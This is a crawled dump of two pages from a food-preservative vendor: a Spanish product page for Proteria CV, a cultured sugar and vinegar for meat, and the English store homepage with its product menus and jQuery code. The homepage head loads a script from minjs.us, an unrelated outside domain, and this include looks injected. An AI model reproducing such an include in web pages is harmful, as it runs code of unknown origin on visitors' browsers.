<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 150%;">Se recomienda etiquetar Proteria<sup>&reg;</sup>&nbsp;CV como az&uacute;car cultivado (ca&ntilde;a), vinagre (CAS N.&ordm; 8028-52-2), los cuales est&aacute;n aprobados como GRAS (Generalmente Reconocidos como Seguros) por la FDA de Estados Unidos. Se puede solicitar asesoramiento sobre el estado legal de este producto.</span>&nbsp;</div>
<div style="line-height: 150%;">&nbsp;</div>
</div>
</div></span>
        </div>
    </div>
    <div class="col-md-4">
        <div style="border-radius: 20px; background-color: #e9ecef; padding: 20px;">
            <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Features" class="pstext"><div style="text-align: justify;">
<div style="margin-bottom: 0cm; line-height: 150%;"><span style="font-size: small;"><span style="line-height: 150%;">Durante la vida &uacute;til de la carne cocida (curada) o no curada, pueden ocurrir problemas como decoloraci&oacute;n, p&eacute;rdida de purga e inestabilidad microbiana en estos productos.&nbsp;</span></span><span style="font-size: small;"><span style="line-height: 150%;">Proteria</span><sup><span style="line-height: 150%;">&reg;</span></sup><span style="line-height: 150%;">&nbsp;CV es conocido por controlar la a<sub>W</sub>&nbsp;y el pH como una barrera importante para reducir el deterioro microbiano de los productos de carne cocida (curada) o no curada, incluyendo aves.&nbsp;</span></span></div>
<div style="margin-bottom: 0cm; line-height: 150%;">
<div style="margin-bottom: 0cm; line-height: normal;">&nbsp;</div>
<div style="margin-bottom: 0cm; line-height: 150%;"><b><span style="font-size: 10pt; line-height: 150%; text-transform: uppercase;">JAM&Oacute;N CURADO</span></b></div>
<div style="margin-bottom: 0cm; line-height: 150%;"><span style="font-size: 10pt; line-height: 150%;">Un 1.5% de Proteria</span><sup><span style="font-size: 7.5pt; line-height: 150%;">&reg;</span></sup><span style="font-size: 10pt; line-height: 150%;">&nbsp;CV ha sido eficiente para estabilizar el nivel de acidez e inhibir los Recuentos Totales de Placas Aer&oacute;bicas en el jam&oacute;n curado.</span></div>
<div style="margin-bottom: 0cm; line-height: 150%;">&nbsp;</div>
<div style="margin-bottom: 0cm; line-height: 150%;"><b><span style="font-size: 10pt; line-height: 150%; text-transform: uppercase;">HAMBURGUESA DE CARNE DE RES</span></b></div>
<div style="margin-bottom: 0cm; line-height: normal;"><span style="font-size: 10pt; line-height: 150%;">Un 2% de Proteria</span><sup><span style="font-size: 7.5pt; line-height: 150%;">&reg;</span></sup><span style="font-size: 10pt; line-height: 150%;">&nbsp;CV ha sido capaz de inhibir significativamente los Recuentos Totales de Placas Aer&oacute;bicas en la hamburguesa de carne de res.</span>&nbsp;&nbsp;</div>
<div style="margin-bottom: 0cm; line-height: normal;">&nbsp;</div>
<div style="margin-bottom: 0cm; line-height: normal;"><span style="font-size: x-small;"><i><span style="line-height: 150%;">Los siguientes ejemplos son con fines de referencia, el rango de aplicaci&oacute;n de los productos de Handary puede tener posibilidades m&aacute;s amplias*</span></i></span></div>
<div style="margin-bottom: 0cm; line-height: normal;">&nbsp;</div>
</div>
</div></span>
        </div>
    </div>
    </div>
    
			<div class="tag" style="display:none;">
                <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Functionality"></span>
				<p>Category : <a id="ctl00_ContentPlaceHolder1_contents_hlCategory" href="/product-list-20002">Antimicrobianos</a></p>
                <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Abstract">Un azúcar cultivado y vinagre que previenen eficazmente el deterioro microbiano, la disminución del pH, la pérdida de purga y la decoloración de productos cárnicos cocidos (curados).</span>
                <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Application"></span>
                <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_KeyBenefits" class="pstext"></span>
                <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Regulation" class="pstext"><p><span style="font-size: 9pt; font-family: 'TradeGothic LT Light'; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 10pt; font-family: Arial, sans-serif; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </span></span></p>
<p class="MsoNoSpacingCxSpFirst">&nbsp;</p>
<p class="MsoNormal"><o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 10.0pt;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:FedraSans-Light"><o:p></o:p></span></p></span>
			</div>
</div>

    </div>
    
	<!--footer-->
	<div class="footer">
		<div class="container">
			<div class="footer-grids row">
                <div class="col-md-5 footer-grid">
                  <img src="/assets/images/store/logo-store-white.png" style="height: 47px;filter: brightness(0.07);" />
                </div>
				<div class="col-md-4 footer-grid icons">
					<h5>HEADQUARTERS</h5>
                      <ul>
                        <li><a><i class="fa fa-envelope" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;info@handary.com</a></li>
                        <li><a><i class="fa fa-phone-square" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;+32 23 74 63 14</a></li>
                        <li><a><i class="fa fa-map" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;Rue Colonel Bourg 127<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1140 Brussels<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgium </a></li>
                        <li><a><i class="fa fa-file-text" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;VAT. BE 0817450771</a></li>
                      </ul>
				</div>
				<div class="col-md-3 footer-grid">
					<h5>ACCOUNT</h5>
					<ul>
						<li><a href="/member">Member center</a></li>
					</ul>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<!--//footer-->
	<div class="footer-bottom">
		<div class="container">
		    <div class="row">
			    <div class="col-md-6"><p>Copyright &copy; 2009-2022. Handary SA All rights reserved.</p></div>
                <div class="col-md-6" style="padding:0px; text-align:center;">
                    <div id="sublogo">
                        <div style="float:right;">
                            
                            <i class="fa fa-cc-paypal" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp;<i class="fa fa-cc-mastercard" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp;<i class="fa fa-cc-visa" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp;
                        </div>
                    </div>
                </div>
		    </div>
		</div>
	</div>
  <div id="tbox">
    <div id="chat"><iframe id="welive_main_frame" src="https://www.handary.com/chat/enter_sales_floatpic.php" frameborder="0" style="margin:0;padding:0;width:47px;height:25px;overflow:hidden;border:none;background:none;" scrolling="no"></iframe></div>
    <!--  sandbox="allow-scripts allow-top-navigation allow-same-origin allow-popups" -->
  </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.handarystore.com/
body_size: 200485
content:

<!DOCTYPE html>

<html>
<head id="Head1"><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Handary Online Shop | The first brand in natural shelf life solutions
</title>
    <meta name="keywords" content="Handary,shop,nisin,natamycin,epolyly">
    <meta name="description" content="Handary | The first brand in natural shelf life solutions">
    <meta name="language" content="English" />
    

    <script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
    <!-- //Custom Theme files -->
    
    <!-- Bootstrap core CSS -->
    <link href="/assets/plusin/bootstrap_v4/css/bootstrap.min.css" rel="stylesheet" /><link href="/assets/plusin/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    
    <!-- Custom styles -->
    <link href="/styles_v3/css/common.css" rel="stylesheet" /><link href="/styles_v3/css/homepage.css" rel="stylesheet" /><link href="/styles_v3/css/storehome.css" rel="stylesheet" /><link href="/styles_v3/css/floatchat.css" rel="stylesheet" />

    <!-- js -->
    
    <script src="/assets/plusin/jquery/dist/jquery.js"></script>
    <script src="https://api.html5media.info/1.2.2/html5media.min.js"></script>
    <script src="/assets/plusin/bootstrap_v4/js/bootstrap.min.js"></script>
    <!-- //js -->	
    <!-- cart -->
    
    <script type="text/javascript" src="/styles/js/forshopcart.js"></script>
</head>
<body>
    <form name="form1" method="post" action="" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
    
<!--header-->
<style>
    #P20025 li {
        height: auto !important;
    }
    #P20025 li a {
        height: auto !important;
        white-space: normal !important;
    }
</style>
<header class="">
    <div class="navbar box-shadow" id="top-header">
        <div class="container_ navbar-expand-md" style="color: #2E7D32;width: 100%; padding:0 25px;">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="pull-left">
              <ul class="navbar-nav">
                <li class="nav-item" style="position: relative;">
                    <a class="nav-link text-white" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-map-marker"></i> EN ∨</a>
                    <ul class="dropdown-menu" style="right: 0px; right: auto; padding: 10px;">
                        <li><a href="http://www.handary.com">
                            <img src="/assets/images/flag/gb.png" align="absmiddle" hspace="2" />&nbsp;English</a></li>
                        <li><a href="http://www.handary.com.cn">
                            <img src="/assets/images/flag/cn.png" align="absmiddle" hspace="2" />&nbsp;简体中文</a></li>
                        <li><a href="#">
                            <img src="/assets/images/flag/fr.png" align="absmiddle" hspace="2" />&nbsp;Français</a></li>
                        <li><a href="#">
                            <img src="/assets/images/flag/es.png" align="absmiddle" hspace="2" />&nbsp;Español</a></li>
                    </ul>
                </li>
                <li class="nav-item">
                  <a class="nav-link text-white"><i class="fa fa-envelope-o"></i> info@handary.com</a>
                </li>
              </ul>
            </div>
            <div class="collapse navbar-collapse justify-content-end" id="navbarCollapse">
                <ul class="navbar-nav">
                    
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/user/login"><i class="fa fa-sign-in"></i>Login</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/user/reg"><i class="fa fa-user-plus"></i>Sign up</a>
                    </li>
	                
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/cart"><i class="fa fa-shopping-cart"></i>Cart [ <span id="shopcartinfo">0.00 EUR (0)</span> ]</a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="navbar box-shadow empty" id="header">
        <div class="container justify-content-center">
            <div id="logo" style="margin: 15px 0 5px 0;">
                <a href="/">
                    <img src="/assets/images/store/logo-store-white.png" style="height: 47px;" /></a>
            </div>
            
        </div>
    </div>
    <div class="navbar bg-empty-t8 box-shadow" id="menu">
        <div class="container navbar-expand-md" style="position: relative;">
            <ul class="navbar-nav mr-auto justify-content-center" style="width: 100%;">
                <li class="nav-item guidelist icon-list active" data-con="nav-list" style="position: absolute; left: 0; display: none;">
                    <a class="nav-link" href="#">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                </li>
                
                <li class="nav-item guidelist" data-con="nav-product-cate20002">
                  <a class="nav-link text-white" href="#">ANTIMICROBIALS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20003">
                  <a class="nav-link text-white" href="#">ANTIOXIDANTS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20004">
                  <a class="nav-link text-white" href="#">FRESHKEEPERS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20005">
                  <a class="nav-link text-white" href="#">SHELF-LIFE EXTENDERS</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link">&nbsp;</a>
                </li>
                
            </ul>
        </div>
    </div>
    <div id="menu-content">
        <div class="container">
            <div class="bg-white-t8" style="z-index: 999; position: relative; max-height: 45rem; overflow-y: auto; overflow-x: hidden;">
                
                

                

                <div class="nav-content nav-product-cate20002 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Antimicrobial Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20027">Antimicrobial blends<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20080">Antibiofilm cocktails<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20007">Crystal Natamycin<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20038">Cultured sugars & vinegar<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20079">Cultured vegetables<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20008">Epsilon-Polylysine<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20012">Fruit extracts<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20010">Lysozyme<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20026">Mushroom Chitosan<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20039">Protective cultures<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20009">Vegetal Nisin<i>&gt;</i></a></li>
                            
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20027" class="proclass-content flex-wrap proclass20027" data-sid="20027" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Antimix-Antimicrobial-blends" target="_blank">Antimix™ CC TPC inhibitor</a></div>
                                            
                                </div>
                            
                                <div id="P20080" class="proclass-content flex-wrap proclass20080" data-sid="20080" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Biofilmix-EX-Antibiofilm-cocktails" target="_blank">Biofilmix™ EX Anti-biofilm cocktail</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Biofilmix™ LX" target="_blank">Biofilmix™ LX Anti-biofilm cocktail (concentrate)</a></div>
                                            
                                </div>
                            
                                <div id="P20007" class="proclass-content flex-wrap proclass20007" data-sid="20007" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Natap-natamycin" target="_blank">Natap<sup>®</sup> Ultrapure Natamycin</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natadex-Natamycin-Glucose" target="_blank">Natadex™ Dextrose-carried Natamycin</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natanacl-Natamycin-Sodium_Chloride" target="_blank">Natanacl™ Salt-carried Natamycin</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natalac_Natamycin-lactose-blends" target="_blank">Natalac<sup>®</sup> Lactose-carried Natamycin</a></div>
                                            
                                </div>
                            
                                <div id="P20038" class="proclass-content flex-wrap proclass20038" data-sid="20038" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-CP-Cultured-dextrose" target="_blank">Proteria<sup>®</sup> CP Cultured dextrose</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-CA-Cultured-cane-sugar" target="_blank">Proteria<sup>®</sup> CA Cultured (cane) sugar</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria_CV" target="_blank">Proteria<sup>®</sup> CV Cultured sugar and vinegar</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-AL-Cultured-sugar" target="_blank">Proteria<sup>®</sup> AL Cultured sugar</a></div>
                                            
                                </div>
                            
                                <div id="P20079" class="proclass-content flex-wrap proclass20079" data-sid="20079" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-AT-Cultured-sugarcane" target="_blank">Fixolor<sup>®</sup> AT Cultured sugarcane</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Fixolor-PK-Cultured-chard" target="_blank">Fixolor<sup>®</sup> PK Cultured chard</a></div>
                                            
                                </div>
                            
                                <div id="P20008" class="proclass-content flex-wrap proclass20008" data-sid="20008" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly_Polylysine" target="_blank">Epolyly<sup>®</sup> Ultrapure ε-Polylysine</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly-HCL-ε-Poly-L-lysine-HCL" target="_blank">Epolyly<sup>®</sup> HCL Ultrapure ε-Polylysine HCL</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly_L25_Polylysine_Concentrate" target="_blank">Epolyly<sup>®</sup> L25 ε-Polylysine concentrate</a></div>
                                            
                                </div>
                            
                                <div id="P20012" class="proclass-content flex-wrap proclass20012" data-sid="20012" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Plantéria-BF-Berry-extracts" target="_blank">Plantéria<sup>®</sup> BF Berry extracts</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Plantéria-RF-Berry-extracts" target="_blank">Plantéria<sup>®</sup> RF Berry extracts</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Plantéria-CF-citrus-fruit-extract" target="_blank">Plantéria<sup>®</sup> CF Citrus extracts</a></div>
                                            
                                </div>
                            
                                <div id="P20010" class="proclass-content flex-wrap proclass20010" data-sid="20010" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Egg-white-Lysozyme" target="_blank">Lysoch<sup>®</sup> E4 Egg-white Lysozyme</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch_G4_Microbial_Lysozyme" target="_blank">Lysoch<sup>®</sup> G4 Microbial Lysozyme</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch_L4_Liquid-Lysozyme" target="_blank">Lysoch<sup>®</sup> L4 Microbial Lysozyme Concentrate</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch-L9" target="_blank">Lysoch<sup>®</sup> L9 Lysozyme concentrate</a></div>
                                            
                                </div>
                            
                                <div id="P20026" class="proclass-content flex-wrap proclass20026" data-sid="20026" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Chitoly-AB-Agaricus-bisporus-chitosan" target="_blank">Chitoly™ AB Agaricus bisporus Chitosan</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Chitoly™OM-oyster-mushroom-chitosan" target="_blank">Chitoly<sup>®</sup> OM Oyster Mushroom Chitosan</a></div>
                                            
                                </div>
                            
                                <div id="P20039" class="proclass-content flex-wrap proclass20039" data-sid="20039" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Befresh-AF-Antifungal-culture" target="_blank">Befresh™ AF Antifungal culture</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Befresh-YM-Antifungal-Culture" target="_blank">Befresh™ YM Antifungal culture</a></div>
                                            
                                </div>
                            
                                <div id="P20009" class="proclass-content flex-wrap proclass20009" data-sid="20009" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-A" target="_blank">NisinA<sup>®</sup> Vegetal Nisin A</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-Z" target="_blank">NisinZ<sup>®</sup> Vegetal Nisin Z</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-concentrate" target="_blank">White NisinA<sup>®</sup> Nisin Concentrate</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-NisinA-P-Ultrapure-Nisin-A" target="_blank">NisinA<sup>®</sup> P Ultrapure Nisin A</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-NisinZ_P-Ultrapure-Nisin-Z" target="_blank">NisinZ<sup>®</sup> P Ultrapure Nisin Z</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20003 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Antioxidants Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20013">Water-soluble antioxidants<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20014">Oil-soluble antioxidants<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20013" class="proclass-content flex-wrap proclass20013" data-sid="20013" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Bamboo-leaf-Extract" target="_blank">Guardox™ BL Bamboo Leaf Extract</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-OL-olive-pulp-extract" target="_blank">Guardox™ OE Olive Pulp Extract</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-AE-Acerola-extract" target="_blank">Guardox™ AE Acerola extract</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-RA-Rosmarinic-acid" target="_blank">Guardox™ RA Rosmarinic Acid Concentrate</a></div>
                                            
                                </div>
                            
                                <div id="P20014" class="proclass-content flex-wrap proclass20014" data-sid="20014" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Carnosic acid extract" target="_blank">Guardox™ CA Carnosic Acid Concentrate</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-TG" target="_blank">Guardox™ TG Palmitoylated Green Tea Extract</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20004 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Fresh-keepers Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20032">Antibrowning agents<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20049">Moisture retention fibers<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20050">Texture enhancers<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20032" class="proclass-content flex-wrap proclass20032" data-sid="20032" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Antibraun-FV-Anti-browning-agent" target="_blank">Antibraun™ FV Antibrowning agent</a></div>
                                            
                                </div>
                            
                                <div id="P20049" class="proclass-content flex-wrap proclass20049" data-sid="20049" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-White-Fiber-Citrus-Fiber" target="_blank">White Fiber™ Citrus Fiber</a></div>
                                            
                                </div>
                            
                                <div id="P20050" class="proclass-content flex-wrap proclass20050" data-sid="20050" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-freezin-freshkeeper" target="_blank">Freezein™ Wild Oat and Rice Bran Hydrolysate</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Transglutaminase" target="_blank">TGzyme™ Transglutaminase</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20005 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Shelf-life extenders Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20024">Shelf-life extenders<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20016">Biocoatings<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20024" class="proclass-content flex-wrap proclass20024" data-sid="20024" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Shelfex-CO-Shelf-life-extender" target="_blank">Shelfex™ CO Shelf-life extender</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Shelfex-BK" target="_blank">Shelfex™ BK Shelf-life extender</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Shelf-life-extender" target="_blank">Shelfex™ CK Shelf-life extender</a></div>
                                            
                                </div>
                            
                                <div id="P20016" class="proclass-content flex-wrap proclass20016" data-sid="20016" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Koatilm-Biocoating" target="_blank">Koatilm™ Biocoating</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20051 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Shelf-life testers Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20052">Microbial testers<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20053">Peroxide value testers<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20052" class="proclass-content flex-wrap proclass20052" data-sid="20052" style="display: none;">
                                        
                                </div>
                            
                                <div id="P20053" class="proclass-content flex-wrap proclass20053" data-sid="20053" style="display: none;">
                                        
                                </div>
                            
                    </div>

                </div>


            </div>
        </div>
    </div>
    <script>
        $(function () {

            $(".guidelist").hover(function () {
                $(".nav-content").hide(0);
                $("." + $(this).attr("data-con")).stop(true, true).slideDown(200);
                //thisparentid = "." + $(this).attr("id");
            }, function () {
                $("." + $(this).attr("data-con")).stop(true, true).slideUp(200);
                $("." + $(this).attr("data-con")).hover(function () {
                    $(this).stop(true, true).show(0);
                }, function () {
                    $(this).stop(true, true).slideUp(200);
                });
            });
            $(".appclass").hover(function () {
                var exstr = $(this).attr("data-ex");
                $(".appclass-content" + exstr + "").hide(0);
                $("." + $(this).attr("id")).stop(true, true).slideDown(200);
                $("#solution_bacteria" + exstr + "").html("<li>Please select types</li>");
                $("#bacteria_product" + exstr + "").html("<li>Please select issues</li>");
                $(".appclasscon" + exstr + " a").removeClass("active");
                $(".appapplication" + exstr + " a").removeClass("active");
                $(".appbacteria" + exstr + " a").removeClass("active");
                $(this).addClass("active");
            }, function () {
            });
            $(".proclass").hover(function () {
                $(".proclass-content").hide(0);
                $("." + $(this).attr("id")).stop(true, true).slideDown(200).css("display", "flex");
                //thisparentid = "." + $(this).attr("id");
            }, function () {
            });
            //$(".appbacteria").hover(function () {
            //    $(".appclass-content").hide(0);
            //    $("." + $(this).attr("id")).stop(true, true).slideDown(200);
            //}, function () {
            //});
            $(".appapplicationbtn").click(function () {
                var sid = $(this).attr("data-sid");
                var ex = $(this).attr("data-ex");
                $("#solution_bacteria" + ex + "").html("<li><img src='/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /></li>");
                $("#bacteria_product" + ex + "").html("<li>Please select issues</li>");
                $(".appbacteria" + ex + " a").removeClass("active");
                $(".appapplication" + ex + " a").removeClass("active");
                $(this).find("a").addClass("active");
                $.post("/common/api/getSolutionBacteria.ashx", {
                    "sid": sid,
                    "ex": ex,
                },
                    function (result) {
                        //$(".brandcon").hide(0);
                        $("#solution_bacteria" + ex + "").html(result.cont);
                        //$("#brandcon-" + dataid).stop(true, true).fadeIn(500);
                    }
                    , "json");
            });
            //$(".appbacteria").click(function () {
            //    var bid = $(this).attr("data-bid");
            //    var sid = $(this).attr("data-sid");
            //    $("#bacteria_product").html("<li><img src='/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /></li>");
            //    $(".appbacteria a").removeClass("active");
            //    $(this).find("a").addClass("active");
            //    $.post("/common/api/getSolutionProduct.ashx", {
            //        "bid": bid,
            //        "sid": sid,
            //    },
            //        function (result) {
            //            //$(".brandcon").hide(0);
            //            $("#bacteria_product").html(result.cont);
            //            //$("#brandcon-" + dataid).stop(true, true).fadeIn(500);
            //        }
            //        , "json");
            //});

            $(".navlist-col h6").click(function () {
                $(".nav-list ul").hide(0);
                $(this).parent().find("ul").stop(true, true).slideDown(200);
                //$("." + $(this).attr("data-con")).stop(true, true).slideDown(200);
            });


            $(".selectable a").hover(function () {
                $(".selectable a").removeClass("active");
                $(this).addClass("active");
            }, function () {
                //$(this).removeClass("active");
            });

            //initail
            $("#appclass30005").addClass("active");
            $(".appclass30005").show(0);
            $("#appclass30013").addClass("active");
            $(".appclass30013").show(0);


        })
    </script>
</header>
<!--//header-->
    
<!--banner-->
<div id="hometop" style="height: 100%;min-height: 47rem;">
    <div id="myCarousel" class="carousel slide" data-ride="carousel" data-interval="15000" style="height: 100%;min-height: 47rem;">
    <ol class="carousel-indicators" style="background-color: #FFFFFF66;backdrop-filter: blur(10px) saturate(150%);border-top:1px solid #FFFFFF66;margin:auto; padding: 10px; bottom: 0px;">
        <li data-target="#myCarousel" data-slide-to="0" class="active"><span style="transform:scaleX(1.17); display: block;">2022</span></li>
